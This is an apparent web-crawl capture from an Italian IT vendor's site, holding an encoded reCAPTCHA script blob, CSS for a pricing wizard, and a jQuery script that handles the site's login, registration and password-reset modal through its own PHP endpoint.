wpfChgMkwpV/[base64]/Q8O9bcKdIjPDs8OAwpXCtE1VAcKmVV0TwozDvcKxKsKRQcKKwp1pwrPCtAAuwqY6dQjDm28dw7YiHmbDr8Klaj5cOFnDq8O4XyDCnWbDpB59fylewrnCpznDgmJYwpvDpAIQwr05wr1yKsO0w4R9KxbCusKLw6MjXDN3PsKqw4/Cq0gabyDDlAjDtsOfwqJxwqHDvjbDisOqRsOKwqnCv8K5w79CwpkEw73DgsKZwrBFwr9mwobCj8Oeb8O2N8OwRFlLdMK6w4/CkcKNMsKOw7XCrHrDhcKRU0TDsMOmB3tQwqB4cMOVQcOOL8O2MsKXwrjDkR5FwrdJw4EJwqcXw4LCgsOIwrPDqV7DilnDnHsUQcOtbcO+wqtBw57DiyTCoMOlAcKSw7tfaTMDwpcGw6kgMcK3w4kJZzFww7vDg0hWE8KfZ3fCnkcpw7QZKTLDo8KODMO4w5HCrDVMw5/CqMOPfBDDpg8Mw50TQcKtH8O0Ai53GsOpw7zDscO0Y15bWk0nwrPChDjCl0XDvsOmNRAWB8KqOcO9wpJJAsOVw67CngjDhhPClBbCrUR5wpNENQEow6PCtsKARx3DosO1w4nCvnIswqYnw5LDny7CrcKUVcKAwq/Dn8KYw6jCqGHDg8OHwphuP3bDssKYwpHDtBVQwpZjdgHDog1aaMOSw67DolwMw6BaemHDtcKJLmohXicfw5vCosK3e3HDjys5wp0sw73Cj8OlZMKUAMK7w6JRw61jN8K3wr/[base64]/DjsOYwrDCjVnDuwNCwokzwr8oJVnCl8Osw7/CvsOPS8OaWgnCs8OWXxYfw7YlbBrDvwHCu1czHsOGR1jCqH7CmsKQwrXCusOJbnQfwrXDq8K+wqAww7k/w5XDkQ/CnsKMw4hgw5dNw7FtwoRSGcK0U2TDgsOyw6jDlsKfIMK7w5LDikMpUsOJXX/CvH9Lf8KlGMOnwrx0R3UEwpkuw5zCmcOdfXHDrMKwHcOQJ8O6w7HCrSIsWcKYwpJCSGjCjBvChzfDv8K5wrVQCE7CqMK/[base64]/[base64]/[base64]/CvSh3w4rCpcO0wqwPT1JUM8K8c0zCq0LCnEcSw47DvsOlw5PCoB3CpgBMPkVIQcKswowiGcKcw490wrRoGsK4wrvDs8O3w5AVw4/CogdPEwbCqsOnwp0FXcK4w4rDncKMw7HCvR8ywoJFZQQ6Bl5Xw4RSwrVmw5dcGcKqCcOGw6HDrV5kOMOKw4HDt8OIOUMKw5nCknjDl2bDjTfCgsKXRyhCHsOQUsOIw4lCw7zCj0fCisOnw5fCkcOfw5UXJ2lGasOGWT7Cs8K0BA4cw5YqwofDkMOfw7/CmcOZwrLChS4/w4nCt8K/wp52wq/DhxpQwoXDv8KNw6BtwpMMKcKwBcOuw4XDlE4+YXR+w5TDusK3wp/DtnXDg1HCvQTCtnnCmzrDqnshwr4mdjHCtcKGw6jCkMKow4E/[base64]/[base64]/Cm3vCnyXDi8K6wojCocO5ZMKZSSfDk2dIw6NnMsO5w78fw4gQFMOkIATDlcK/Z8Kbw5vDgsKFRRAIMsKXwpLDrFUswpfCpUnCq8OIHMOlSVDDqhrCpiTCpsOfdXfDihRow5NTXhkJOcOkw41cL8Kcwq7ClkHCg13DmcKLw4DCpSxZw4vCvBplacKCwpfDig3DngZbwpDCgAEcwqDChsKEbMO/[base64]/DhHQ1DMK0wqrCjhLDtMK6HSfCtkFKGkwaeMKBXzPCnMO2w4k1wr8lw6ENOcKlwrvDmsK0wqXDumDCp0U9JMKbNMOVMV7Ci8OXOSUFasOvfzNIARbDscOKwr3DiXjDicKtw4ZWw55cwpx/woo1Yn3CqMOmZsK1P8O7GsKubsK7wpMrw41RaSZeVGZrwofDlGfCljl4w6PClsKrXwk+ZirDl8KdQFJQMsOgNSvCtcKrISg1wo5nw6rCl8OodmvCvGrCkMKTwpfCn8KvEwTCnRHDgUbCmcOfMFnDlBEfAz7Cjh4qw7/[base64]/HsKoQcKGwobCisKjBnDDqzPDrz00wrDDksOMXzrCtAYXOkHCgjhyw4wOKsK6HwfDlQ/Co8OJf0wMOXbCvgcIw7Q/dEYtwpZ+woI4chXDnsOIwr3Dh3odQ8KxFcKDScOhZUg/[base64]/Dph/CjMK9w63DlGfDo1ofw79vwowJEcKvwqDDqX4KwrDDvmfDgcKLc8O1wqkpScKECTNJIcO9w71mw7HCmjTDnMKfwoDDrcOGwodAw5/[base64]/DqnjClcKvPMKMVC8AQ8K2wrsLHHLDn3vCgktpa8O+CMK5wqfDihrCqsOYaG3CtiPCnmZlScKNw5zDgx/CpRjDlwnDgUrCj2vCsUIxXD/ChMO6JsKowqPDhcOCDQBAworDqsOEw7cBbjxOF8Kyw4w5MMO/[base64]/DqcKdHDZAw7bCrBzCicKDwrwCUnXDqMOQKyfCn8OCBW56eMKnaMORw65VQ3fDjMO+wrTDkWzCtsKlcMK3N8KSOsO5IXQNBMOUwo/[base64]/w4wHfMKfPMOdw5dRIQZNwphHOCDChk1lTcOedxU8XsK1w5fCoCoRZ8K/[base64]/[base64]/[base64]/[base64]/fAPCn8KBwqwrw4RqwqPCk8Kfw4rDnF9odD5Aw6lbDGsOUTDDu8Kcwp5abkliU0d4wqPCuArDj1LDn3TCgC7Do8OmYi9Ww4PDhhJyw4fCucO+FivDpcOBWcKhwqxWGcKCw7YRaxXDlHfCjlnDlmQEwqokw6p4VMO0w6BMwol9B0ZBw6/Cpx/DuncJw79PfD/CvcKrTHZaw68OS8OFV8Ovwo3DqMOMckJ+w4ZFwqMhVMKZw409FsK8w4VWN8ORwpJfbMOXwoMlJsKvK8OdQMKBNcOOUcOGOyHCtsKQw7lFwrPDmB7CiSfCvsKJwotGfwlyJgbCmcKXwobDig/Cm8OnfcK0GAMub8KowrhUPMOXwp1fQsOfw59jcsOdKMOaw6APZ8K5JsO1w6zCn3taw64qaXvDkUvCncKhwqHDrHFYBDrCpcK9wrMFw5DDicOkw7rCoSTCuk4dRxoIOsKYwqxMZ8OAw73CrcKIeMKRDMKnwq8TwrzDjkPCo8KIdXNhIwjDssKdP8OGwqjCocKxaw/ChxXDlGxXw4bDlMOaw50PwoHCs3/DkH/DnyxYSnoUPMKeSsKDacOnw71Awo4EL1XDj2gww7ZdInPDm8OJw4ZtbcKvwrI5bXNJwp0Lw641TcOJVRXDgXc1c8OVWwUWbcKCw685w7PDucO2BQbDmgTDjjLCv8ORPBrCp8Ovw6TDvWfCucOtwoXDqhpWw5vCjsOBMQRkw6Yyw7whJh/Dp1psP8OGwppTwpHDujB0wo1cWsOqTsKqwpvCjMKewqfDp0QjwrdXwpPCjcO6wqzDikHDmMKiOMKYwqbCmQBnCWkUPifCiMKLwodHw6Z8woQ/[base64]/DksKlw44KLSDDpcOfY0wQKcKDwpzCmsO5w5vDpsOgwrfDscOTw53CqExxQcOvwpQpUTwTw77DrArDv8Kdw7XCo8OjDMOkw7LCssKbwqPDgx01wqEXLMOZwq13w7Zgw5fDssOjNn3Cjk/ChC1vwoIDL8KWwr3DmsKSRcO0w53DjcKWw5FfMCbCk8Klwo3CtsONP1TDp191wpvDoTA5w57CiHTCoWRacHhEUMOWG1plX27DpGHCrcOwwo/[base64]/[base64]/DtMKVJlpfE3E7QcOgEmEtw7leGcO+w5XDlFBqHDHCtT3CkEk7WcOuw7p3P05Kdz3CsMOqwq8+KMOxW8OEY0dvwpMOw67CkSzCk8OHwoHDlcKgwobDpxQ8w6nChBY7w57CssKxc8KUw4nChMKcYW/DqsK4TMOzBMKGw4hjCcONbEzDgcKjCnjDo8ObwqjDlMO+DsKnwpLDp2bCg8KBcMKZwrxpLSPDgcOSGMO5wq8rwrdYwrYSFsKQDDNyw48pw6AsM8Ohw6XDj3NZesOae3V3wrfDkcKZwrwlw4Uowr0SwrHDrcKEYsO/FcO1wp94wr3Ch2vCnMOdNVByT8OnBsK+SQ5LW3nDnsOlXMK7w691OcKbwrxdwppcwrtKZMKUwqzCl8OPwq8BEsOVY8OUTQjDnsOywq/CgcOHwrnCvlYeNsKxworDq1Edw4TCvMOWK8OQwrvCqcOLfi0Uw7TCgWAXwojCrsOtcU0rDMOOahDCpMOYwp/Dr1hqD8KXDWPDtsKzdVg5Q8O6fl9Ow6jCvFgMw58yF3PDjsKvwqfDs8Obw63DnMOtbcKIw4TCuMKUacOSw77DtMKLwo3Dr0QmGMOHwozCoMOUw4Y7TyEGb8OXw5DDmgZqw5N/w6PDvkh4wrvDuDPCs8KNw4LDvMO7wrTClsKFW8OtLcK6UMOaw4tAwpRgw45Nw7PCi8O4w7AtesKNc0LClR/CvybDnsKcwp/[base64]/SUnDsSvChWvDsMKBwqJDwqpKKSzDtD9KwrfCgcKFw6dwZcK2eibDuSfDscOfw6o2ScOiw5FYWcOowq7CnMKuw6jDm8K3wo9ww5E0HcO/[base64]/wqXDk8KdKAkkAcO1w6Z3aA3DrU3DhMKxwoc9wq/ClHLDgMK2woMjVwY1wpkpwqLCp8OrQ8OiwqjDisKhw6w2w5bDn8ODwrNQN8O9wrULw4PCjxAJHTRJw7rDukMKw7/[base64]/[base64]/CjsKEw5LCuEvCmMOowqkiQsK7eMKaUngKw5JSw4IQR0szFMOzbCTDpCPCncKqUwjCgWzDjnhVTsODwpHCg8KEw4Zvw59MwohWccKzVsKccMO6w5ItdMKFw4UaPxvCgMKma8KQwq3CvMOMNMKEEyPCqUd3w7lpWxXChzYwAsKvw7zDuGfClmwhFcKsBX/Cmi/ChsK3dMOTwrXCnHkpBsOjIMKsw78+wonDvCvDghc5wrDDosOASsK/BMOew5liw4xsRMOdPSR8wowyAiPCm8KEw5FLN8OLwrzDpR9MDMOjwp/DlMOlw5zDlGE5VsKfD8Kdwqo6HX8Vw4IbwovDhMKxwoIafgvCuCrDlMKtw4xzwrF8wqfClSBRWsOgYw50w4LDjFDDk8O6w61Qw6TCucOtO0lQZ8OAwqbDgcK5O8O4w6Rlw5oaw6BDOcOxw7DCqsOKw5bCssOrwr5qKsOKNk7CtAFGwpkiw4pkBsK8KgI/OjfCt8OTa15TEk95wrMJw53CmWTCmmR9w7ElI8OsHsOKwqxMSsOUH2Ydwp3Ci8KsbcOiwqbDpGRRJMKGw7DDmcOzXivDiMOZXsOYw4PDo8KFJ8OGcsO9wpnDjVEiw49awpnDsW9JfMK0ZQ50w5jCmiPDvsOJUcKRYcO/w5LDmcO/V8KzwoHCmcONw5IQI0sjwrvCuMKNwrRiUMOQVMKTwrdZJ8KQwplMwr7Dp8O9fMOVwqvDtcK8E1vDnwDDoMKsw7XCk8KxZ396McOacsOhwrQCwqgDEWUQFS5uwpzCq1HCt8KFRwjDl3nCsWELal3DlC0zBcK5fsOxH2DCq3vDk8KgwqlZw6APIjTCtMKxw6wzEn/CgC7DumhfGMK1w4TDvTZpw7zCi8OkI1A7w6fDr8O8V33CrHUHw6tCe8OIUMKGw4nDvEXDusKyw7jCpsK/wrsvLcOlwrjCjTpvw6/DjMOAJQnCmjM7AwLCq3rDr8OOw5t7NTTDpknDt8OlwrgnwoHDjlLDrDkPwr/DvTjCvcOqPl8AOnTCnDXDu8OLwr7DqcKRM2nCjVHDucO7V8OGw4rChVpuw44PHsKmTRN+X8OBw5Rkwo3ClnwYSsOXH1Bww7jDtsKuwqfCq8K1wr/CicK1w680PMKjwpdXwqzCscOUEG8gwoPDnMKjw7XDuMKle8KYwrYZc207w55RwosNOVJNw7MvPMKMwqZTNxzDvl1dSHbCmsKmw4jDhsOnw4FBKErDpgrCsA3DgcOdNA/CpwHCoMKvw5ZFwrTDicKMc8KxwpASRCN7wo/[base64]/S8KXDsO1wobCqsO4MQTCnEZNw5vDrsO1w6vCvsOwVFbDrFrDp8KZwpdETlzCkcOdw7XCm8KRGcKPw5spJX/CoF9iDwrDgcOzERrCv2DDuSxhwpYtcTjCsGkLw5vDlSgxwqbCvMOnw4fDjjLDvcKQw5ViwqnDiMO3w648w48IwrrDihPCl8OrFGc1fMKrPAw3GsO5w5vCuMOJw4/DgsK8w6DCh8Olf2/DpsKBwqfDp8O0M2MVw4FmGiNxG8OtF8OuRsKXwrN6w6dLBAsow6PDh1JLwq43w7bCrD4HwpHCkMOJwq3CpDxtfiZyXgvCucOsID0zwod2U8Omw4plW8OTa8K0w6nDuAfDm8Osw6bDryBywoHDgSnCrsK/aMKOw7PCjFFJw4RlEsOqw6BmI2/[base64]/CusKvTMOTDmA/OcK3Z21NwqPDg8OUw6DCqcO4w6gfw6NAM8OXwpzDkAbClngPw7h2wp5kwo3Cgm84J1ttwoF7w6/CncKbcU54eMOiwp1gG24HwrB/w4EsJFQ/wo/Cp1LDqhcpScKUYzrCusO9LQp/NlzDrsOVwr7Cig87eMOcw5bCkTp4Wl/DgTLDq254wppTB8Kvw5vCp8K5AwcmwpXCqgLCngQnwooLwoXDqWAqRykQwpbCncKtJsKoEz3CkXLDs8K/wpbDjGtVFMK9aHXDlD3Ct8Oqwq06RyzCqMKSbh1ZPATDgsOiwohCw6TDs8OJw5bCmMOgwqXChw3ClUgVGmNbw6nDuMO3GxvDqcOSwqdbwp3DrMOhwobCo8O8w5bCgsK0wpvCqcOWS8OhbcOpw4/CpCIlwq3CkycNJcKOUyxlGMOiw5EPw4hCwpLDlMOxH3x+wpkIYMO7wph8w5zDsm/CpWHDtmIEw53Dm3RRwpkKF3/Csk/CpMONFMOtehovVMKAY8OzE03DjRDCo8KqIivDtcKBwoTCviMteMOQNsOPw4QlJMOcw4/CrU45wp/CocKdHDHCt0/CssKFw6nCjV3DjE5/[base64]/Cv8OWw7oRLMOkP8KlCDlea2cia8Oiw4Bfwp5gwp0tw683w4lBw50pwrfDtsOzBwlqw49zfyTDpsKCFcKiw5DCsMKxZMOPSCHDpBXDkcOnaSrCtsKCwpXCj8O1ScKOfMOULMK4SkfDucKQSEwXwqVXbsOTwq4kw5nDk8KXGksGwqIyHcKWdMKgTGTDn0DCv8OzJcO/[base64]/DsXDCtcOKHcORWMOvw5TDpcKewpMsw7nCtsOLbSrCrg7ChGbCiGg5w5rDnWxRT2gqKsOOf8K/w53Dl8KsJ8OqwoozO8OtwqLDvsKMw5bDncKmw4bDtD/[base64]/CplLDlsOXXcK7wrrClsOqw7BMRMKiw4fCnxbCqcOLwoHCohZTwrNhw7TCrMKdwqrCk33DuTQKwpfCvcKtw7IMwp3DsRk2wpzCqW5LGsOhL8Okw4Vgw59Qw7zCisOPNh1Uw5x7w5PCnT3DrXPDgRLDuFgfwpogbMKZAnjDkgNHYEoEWsKBwp/CmBA2w4rDqMO6w4zDpnB1GQINw4zDrHrDn3tlLgpCBMKzw5oaMMOIw47Dmhkmb8OUwrnCj8O/asONIcOkwplJT8OhXjQaTcKxw4jCi8OPw7J9w5MRHC/CkSHCvMKIw7jDhsOXFTNDZGoLG1fDu2XCjCzDnCtbwovCjnTCuTPCvMKDw5MHwrsTMH0eZMORw7fClyQOwo7DvBhAwqnCtlYJw51Xw4Bxw7Ewwr/CpcOAfcOBwpNBRC5hw4vDp0XCr8Kufk1AwpfCmA83AMOcFSkhESVENsOPwoHDqsKSccKgwqrDgFvDpxnCrg4Lw7DCsgXDjyDCvsKNR1Umw6/Dgz/Dkj7CmMO1VnYZfsKqwrZ1FxvDmMKmw63DmMKMbcODw4M8bDJjfWjCp3/[base64]/Dtyw+woZYwoYZKGHCqRfDp2HCpC/[base64]/Ct8Kzw4HDrMKbPnzClwokwq9hw6Npw7E9wqoWHsOSBEt6XQ7Dv8KjwrQlwpwuVMKUwrp8wqXDji7Cm8Owf8KFw7/DgsKyKcK9w4nDoMO4cMKLYMOXw6XCg8OYwrcZwoQfwrvDoi4iwrjDm1fDjMKrwrYLw6rCpMOyDnfCgMOkSgbDg1fDuMOVDhXDk8O0w5nDkgc9wrphw6EEMcKGExF/Pis8w5lywrnDuz89EsOHFsKLKMOFw4/CscKKHSjCgMKpf8OlKsOqw6Idw7orwpHCh8O7w7INwrnDisKJwpUqwpbDtE/CmTIOw4cVwo5Gw7LDhypGTsKjw7fDscK3Y1gRW8KKw5thw4LCqVg4wpzDusOwwqPChsKbwqrCpsK5NMK1wr5ZwroLwqV4w5XCqC4Iw67CnQHDlmzDowoTRcKMwpEHw7xXF8OOwq7DgMKbFRXCjDxqUzHCrcOHFsKIwp/[base64]/WyJoTCtBwpzDgGEGHSVyw4Jgw50Vw5nCiGNcVCJQAk3CosKsw7lyQj4lEsOCwojDozjCqcOTC3DDlS5YCj9owpzCu04QwqM/P0PCjcORwqbCgSzCrRbDix4jw63DqcKaw5k0w6NnZmjDucKlw7HCjcO9R8OEM8OEwoFLw6YXcwbDlcKcwpPCjXIeVF7Ci8OLbcKHw6tTwqnCh09EEsOWJcKsYlTDnnECCHrDv1PDocONwq0dZMK4RcKiw4FsGsKDJcOow4DCs3jDkcOpw4EDWcOGex8hPMOWw4/Cg8ODw6zCtVd0w784wpXCjXwQaWh+w5bClyHDmUwIcTQZFxh9w7bDigd9CSxTdsKhw4M9w6LClMO3SMOhwr4ZF8KwF8KGfVhvw7fDqg3Dt8O8wqXCgXDCvVbDqjcweTErOhE4UsO0wp5lwpF+A2YWw6bCgTpew7/CpWRwwpInI1fCrWIRw4nChcKGw7dbHVPDkH7Di8KlN8KuwqPCnWViG8KewpXCscKbNXt4wpvCvsKOXsOAwrHDlyPDq0w5U8KWwpbDk8O0ZcK9wp5Mw6gBCW7CmMKpPgV7Eh/CkmnDl8KJw5PDmsK9w67CqMKqRMKFwrDCvDjDnRXDmU4swrHDs8KNHcKgA8K+F1gPwpMmwqQ4UBzDnQtcwpjCjQ/[base64]/DvcOvM2AgQsOlwqLDhsOjwooTfApuw7k8QFLCtBPDpcONw4/CqsKtV8KHfQ3DnShzwpckw7JZwqPClibDjsOFfHTDiU7DusO6wpvDtxrDsF7CqcOvwqlLNQDDqnIywrddw4B5w5sdNcOSDAVbw7zCgMKrw5rCuSfCkirClUvCrD3CljR+fcOIL1VuD8Kdw6TDrRc1w6DCqDfCtsK6OMKmcmvDrcKcwr/[base64]/[base64]/acOrcMKWwq/[base64]/CCozwpdNHMKjInTDvsOfw7fCnhFoBcKzXTtgwrgNw5vDl8OTAsKFdsOtw4piw43DtsK/w63DlH87PcOlwrwawrzDrWwhw4PDlxnCu8KLwpgKwrTDlRXDqiBvw4VHVcKtw7fCqlfDucKMwo/DmsOAw5gCEsOtwqk9NMK1VsKLZcKJwqbDrAFqw7YIS340BUAWVD/Ds8KlNgzDsMOUPcOvw7PCjwPDnMK2cxEXWcOnRBgUTcOeOhTDlwEnBcK1w4rDq8OrM1HDiW7Dv8OXwpjCkMKpf8K3w6XClA/CmsKPwrNkwrkEDA3DnBNFwr1nwrdiOUxWwp/[base64]/DtV0Ww69aNnLCsCo2w7DCicOQODLCn8KoOsKCw5rDjUomEcOhw6LDu35nasO2w4YLwpdswqvDjCLDkRERTcORw78ow48Cw4g5PcKyfQ3ChcKQw5oKHcKbRsKrdHbDucOecgZ/w4Niw53CksKOBTXCvcOqHsK0SMKcPsOHesKJHsO5wr/Cr1VXwp90WMOmFsKywrwAw71pTMOxYsKfdcOXCMKjw6M9BTHDq0DDn8OTw7/DicOSYsK+wqTDlsKNw6NJOsK6LMK+w6ogwrh3w6BzwoBFwqDDssOfw47DlUhcRsKuJMKjwp5pwo/Cp8Kdw40aXih+w6PDo3ZKAx3DnlQEDcOYw7o8wpbCtB92wqPDhzjDlMOcwrbDhcOiw7vChcKYwpRnU8KjEgHCqcODFcKrS8KdwrIfw73DjXEiwpvDqnVzwp/Dt3NneFDDlk7CncKIwq3Dq8O5w7FFEhd8w4TCjsKERMKww7ZEwonCsMOOw5/DncKpMcK8w47CmF1nw7E9RBEZw5oqR8O2fDsXw58lwqLCvEcww7nCmsKaIXZ+UgTDjHTCocOdw43DjMKAwrlMGHFvwpfDsAnCqsKkYEVFwq3Cm8Kdw70yK0oqwr/DtHLCsMONwoo/[base64]/bjjCrMOdwp3DoMO6w7rCvXzDmsKCw7lPPQk3wpl7w7gdUBjCvcObw7QZw6Z5KyXDmsKmY8K7Ml8jw7J0OVLDgsKmwobDo8OJR3vCgiLCtcOzfsKPPsKuw5XDn8KuOFhAwpHCi8KQSsKzAzXCpVTCgMONw64lK3HDpw/CncKvwprDoVF8M8ONwp5fwroBwpBQYjhSf00Iw4TDpUYrIMKSwrJhw5lowrrClsKlw5LCpl0NwpEHwrAjbUBXwq1EwpY6wo/Dq1M/w4TCtsKgw5VUdsOHdcO9wpAIwrXDlh7CrMOww4PDo8OnwpYsY8O4w4xbbMO8worCg8KRw55hZsKhw6lTwpzCuyfCuMKPw6NtF8KpJmN8wprDncKmKMKGPV80QMK3w4lofMK6WMK6w6kTMgUXY8OgMMKKw4giO8O3UMOMw69Vw5jDrU7Dt8OFwo/CqnXDqcOzLR/Cv8O4PMOuAsOzwovDnVlBFMKxw4fDgsKFT8KxwqkLw5rDikoEwp1EM8KGwpfDj8OpUsOBGTnCm2RPRx5IEj/CmUTDlMK1XXZAwonCkFkswrrDgcOWwqjCssONBV3CrRPDrgzCrk1LJcO5OB4nwqrCo8OIFsOdImMKF8KGw7gJwpzDvMOAc8K3eE3DgE/CmMKVMMOwXcKdw58Lw73ClDB/[base64]/CjcOHOmLCvsOQwoLCumwzw5phwpbCpUvDoMOwwrQhwow3DQzDoDHCl8K/[base64]/CkijDuRrCqMO3eS3DkUXDu8KcfMKyFjMJSGTDoCopwoPCsMOnw6/CkMO4w6fDiTHCqTHCkC/[base64]/Co8KTS8KTEMOtVMOww5Qmw4vDkAtew4Y4fsKuwog\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22osuCfERraURXYbPEpJ36hnkVt/SQbtq7btN5zlVWvhE\\u003d\x22,0,0,null,1,1769405570938,0,0,[128],null,[153,87,131],\x22RC-QR3IgBvj6-fWMA\x22,null,null,null,null,null,\x220dAFcWeA73jo66YdmAQXIPT_9t8WUTupqYQedwfG5SiBud3xfEirbpwFTtC9mswFiN0IZ2SpoP-h3-lBXBQZ8fJCnKASoj2mFkWQ\x22,1769488370983]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
